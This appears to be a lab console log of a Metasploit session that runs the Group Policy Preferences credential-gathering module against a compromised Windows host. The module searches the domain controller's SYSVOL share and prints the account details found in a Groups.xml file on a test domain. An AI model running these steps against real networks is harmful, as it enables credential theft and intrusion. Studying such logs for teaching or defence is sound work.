 msf5 exploit(multi/handler) > use post/windows/gather/credentials/gpp
msf5 post(windows/gather/credentials/gpp) > set session 1
session => 1
msf5 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: The system cannot find the path speci
fied.
[*] Checking for SYSVOL locally...
[-] Error accessing C:\Windows\SYSVOL\sysvol : stdapi_fs_ls: Operation failed: The system cannot find the path specified.
[*] Enumerating Domains on the Network...
[*] Retrieved Domain(s) HOLY from network
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) HOLY from registry
[*] Retrieved DC DC.HOLY.TESTA from registry
[*] Enumerating DCs for HOLY on the network...
[+] DC Found: DC
[*] Searching for Policy Share on DC...
[+] Found Policy Share on DC
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\DC\SYSVOL\holy.testA\Policies\{5FAF9E4D-C8D4-42F0-B056-E4BDC9096632}\MACHINE\Preferences\Groups\Groups.xml ...
[+]  Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME testtest
PASSWORD
DOMAIN CONTROLLER DC
DOMAIN holy.testA
CHANGED 2020-06-14 08:54:42
NEVER_EXPIRES? 1
DISABLED 0
NAME test
[+] XML file saved to: /root/.msf4/loot/20200614171117_default_172.16.1.10_microsoft.window_332021.txt